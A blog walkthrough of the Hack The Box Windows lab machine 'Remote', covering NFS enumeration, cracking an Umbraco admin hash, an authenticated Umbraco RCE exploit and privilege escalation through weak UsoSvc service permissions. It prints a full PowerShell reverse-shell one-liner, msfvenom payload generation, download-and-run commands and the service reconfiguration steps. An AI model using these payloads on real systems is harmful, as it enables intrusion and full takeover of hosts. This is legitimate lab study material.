Remote Write-up / Walkthrough - HTB
09 Sep 2020
Remote is a Windows machine rated Easy on HTB.
Information Gathering and Vulnerability Identification
Port Scan
nmap -sC -sV -oA initial 10.10.10.180
Nmap scan report for 10.10.10.180
Host is up (0.25s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 3m04s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-25T06:36:52
|_ start_date: N/A
HTTP Recon
The web server shows a website belonging to ACME widgets.

It looks like a CMS.
Nikto finds reveals that the CMS is Umbraco, an open .NET CMS.
root@kali:~/htb/remote# nikto -host 10.10.10.180
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.180
+ Target Hostname: 10.10.10.180
+ Target Port: 80
+ Start Time: 2020-03-25 16:25:14 (GMT8)
---------------------------------------------------------------------------
<SNIP>
+ /umbraco/ping.aspx: Umbraco ping page found
<SNIP>
There are a couple of exploits for Umbraco. The RCE exploit looks interesting, but we need authentication for it to work.
root@kali:~/htb/remote# searchsploit umbraco
------------------------------------------------------------ ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------ ----------------------------------------
Umbraco CMS - Remote Command Execution (Metasploit) | exploits/windows/webapps/19671.rb
Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution | exploits/aspx/webapps/46153.py
Umbraco CMS SeoChecker Plugin 1.9.2 - Cross-Site Scripting | exploits/php/webapps/44988.txt
------------------------------------------------------------ ----------------------------------------
And since we know that the CMS is Umbraco, some online research will show that its default login page is at /umbraco. However, we have no credentials at this point.
Enumerate NFS Shares
The port scan reveals that the machine is running:
- FTP
- NFS
- SMB
Although FTP allows anonymous access, it seems empty. SMB seems to require credentials that we don’t have.
But NFS was fruitful.
root@kali:~/htb/remote# showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
showmount -e shows the exported NFS shares.
Let’s try mounting the /site_backups share to a mount point we created under /mnt
mount -t nfs 10.10.10.180:/site_backups /mnt/remote
Search For Credentials
As expected, the mount contains a backup of the Umbraco CMS.
Let’s search for credentials.
In our earlier research into Umbraco, we found this discussion on resetting password. It mentions that the password hash is stored in a database file /App_Data/Umbraco.sdf
On a Windows machine, let’s download the SDF Viewer program and install it. However, when we try opening the Umbraco.sdf file, it reports that the file is corrupted.

So let’s try grepping for information directly from the file. As Umbraco.sdf is not a text file, we should get strings of text out of it before grepping.
Umbraco uses HMACSHA1 which produces 160-bit hashes usually stored as a 40-digit hex string.
Hence, we grep for the regular expression containing at least 40 characters from the hex character set [0-9a-f].
root@kali:~/htb/remote# strings Umbraco.sdf | egrep '[0-9a-f]{40}'
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
We find a set of credentials to crack.
Cracking Hashes
To use John the Ripper to crack the hash, we use the following command.
root@kali:~/htb/remote# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
<SNIP>
baconandcheese (?)
1g 0:00:00:02 DONE (2020-03-30 11:23) 0.4184g/s 4110Kp/s 4110Kc/s 4110KC/s baconandchipies1..baconandcabbage
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completed
We can also use a online hash cracker like Crack Station which might be faster if the password is already in their pre-computed lookup tables.
Now we have a set of credentials that we can try to login with.
- username:admin@htb.local
- password:baconandcheese

We have logged on successfully.
As we can see from the screenshot above, the Umbraco version is 7.12.4. Hence, we can try the RCE exploit we found earlier.
Attacks and Exploits
Getting The Umbraco Exploit
This is a RCE vulnerability that requires a login which we have now.
The exploit is very well-documented, you can look through it to understand what it does. With searchsploit, you can mirror the exploit with the command below.
searchsploit -m exploits/aspx/webapps/46153.py
There’s also a Metasploit module listed but we are doing this without Metasploit.
Verifying The Exploit
Let’s verify that the exploit is working with a simple command (like ping or id). It makes for easier troubleshooting.
So here, let’s try to get Remote to ping our machine.
First, let’s change the payload to start cmd.exe with the argument /c ping 10.10.10.10.
string cmd = "/C ping 10.10.X.X"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; }
We also need to replace the username and password with the credentials we’ve obtained.
In another terminal window, let’s listen for pings using tcpdump. After executing the exploit, we receive pings from 10.10.10.180.
Great, the exploit is working.
root@kali:~/htb/remote# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
22:44:03.444458 IP 10.10.10.180 > kali: ICMP echo request, id 1, seq 1, length 40
22:44:03.445072 IP kali > 10.10.10.180: ICMP echo reply, id 1, seq 1, length 40
Encoding Our Payload
From this page, we find a nice reverse shell code for powershell.
$client = New-Object System.Net.Sockets.TCPClient("10.10.X.X",8888);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
The payload code (as it is) will break the XSLT file. So let’s base64 encode it.
cat psreverse.txt | iconv -f UTF8 -t UTF16LE | base64 -w0
psreverse.txtstores a copy of our reverse shelliconvconverts the format from UTF8 to UTF16LE, as Windows uses UTF16 (Little Endian) by default
Modifying The Exploit
Changes we need to make:
string cmd = "-encoded <insertbase64stringofreverseshell>";proc.StartInfo.Filename = "powershell.exe";
These changes will get powershell to execute a base64 encoded command.
Exploiting
After executing the exploit with the modified payload, we get a reverse shell from Remote.
root@kali:~/htb/remote# nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.X.X] from (UNKNOWN) [10.10.10.180] 51745
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>
The user.txt is in C:\Users\Public.
Privilege Escalation
This is a great guide for window privilege escalation.
My first step is to run systeminfo and feed its output to windows exploit suggestor. But it did not return anything exploitable.
Weak Permissions
Before we check for useful permissions, it helps to know which groups we belong to.
PS C:\windows\temp> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
Now that we know which groups we belong to, we can check the relevant permissions using accesschk from sysinternals.
PS C:\windows\temp> ./accesschk /accepteula -uwcqv "NT AUTHORITY\SERVICE" *
Accesschk v6.12 - Reports effective permissions for securable objects
Copyright (C) 2006-2017 Mark Russinovich
Sysinternals - www.sysinternals.com
RW UsoSvc
SERVICE_ALL_ACCESS
SERVICE_ALL_ACCESS means that we have full access to UsoSvc including the ability to change its configuration and restart it. More information on service access.
Let’s check the configuration of UsoSvc. We can do this using the Service Control command-line tool (sc.exe).
PS C:\windows\temp> sc.exe qc UsoSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k netsvcs -p
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
UsoSvc is the Update Orchestrator Service. It is a Windows service that downloads, installs, and verifies updates. Given that it arranges updates, it runs as LocalSystem. Learn more about this CVE here.
We have full access over a service that runs as system. Sounds fun?
When exploiting weak service permissions, the BINARY_PATH_NAME is of particular interest to us. This is because this path is executed whenever the service is started.
This means that if we can alter this path to point to the binary we want to execute. Let’s do that now.
PS C:\windows\temp sc.exe config "UsoSvc" binPath="C:\Windows\Temp\shell.exe"
[SC] ChangeServiceConfig SUCCESS
S C:\windows\temp> sc.exe qc UsoSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\Temp\shell.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
Now the BINARY_PATH_NAME points to shell.exe in the Temp folder. Let’s generate a binary and place it in the Temp folder.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.X.X LPORT=5555 -f exe > shell.exe
After generating the shell binary, let’s serve it up and download it into the Temp folder.
On Remote: Invoke-WebRequest -Uri http://10.10.X.X:8000/shell.exe -OutFile shell.exe
Now, let’s start the service to trigger the execution of the binary path. (Don’t forget to start a reverse handler before that.)
PS C:\windows\temp> sc.exe start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
The service failed to start because the binary path has been changed by us, so that’s not surprising.
But did it execute successfully?
Yes it did.
root@kali:~/htb/remote# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.X.X] from (UNKNOWN) [10.10.10.180] 49787
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
If you want to use Metasploit for exploiting weak service permissions, use the module exploit/windows/local/service_permissions.
Thoughts
I’ve rooted a number of active boxes before this. But this is the first active box I’ve rooted without referring to the forum.
However, I did use Metasploit for privilege escalation the first time round, before learning to exploiting the same vulnerability manually with the help of accesschk. (I try to avoid Metasploit use as OSCP restricts it.)